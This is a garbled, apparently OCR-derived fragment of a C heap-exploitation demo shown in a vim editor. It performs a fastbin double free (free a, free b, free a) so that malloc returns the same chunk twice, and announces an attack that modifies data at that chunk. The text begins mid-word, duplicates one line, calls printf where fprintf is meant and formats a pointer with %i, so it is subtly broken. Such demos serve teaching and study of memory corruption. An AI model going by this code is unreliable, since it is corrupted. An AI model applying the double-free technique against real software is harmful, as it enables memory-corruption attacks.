 tderr, "Now, we can free %p again, since it's not the head of the free list.\n", a);
free(a);
printf(stderr, "If we free %i again, things will crash because %p is at the top of the free list.\n", a, a);
// free(a);
fprintf(stderr, "So, instead, we'll free %p.\n", b);
free(b);
fprintf(stderr, "Now, we can free %p again, since it's not the head of the free list.\n", a);
free(a);
fprintf(stderr, "Now the free list has [ %p, %p, %p ]. "
"We'll now carry out our attack by modifying data at %p.\n", a, b, a, a);
unsigned long long *d = malloc(8);
fprintf(stderr, "1st malloc(8): %p\n", d);
fprintf(stderr, "2nd malloc(8): %p\n", malloc(8));
fprintf(stderr, "Now the free list has [ %p ].\n", a);
-- INSERT --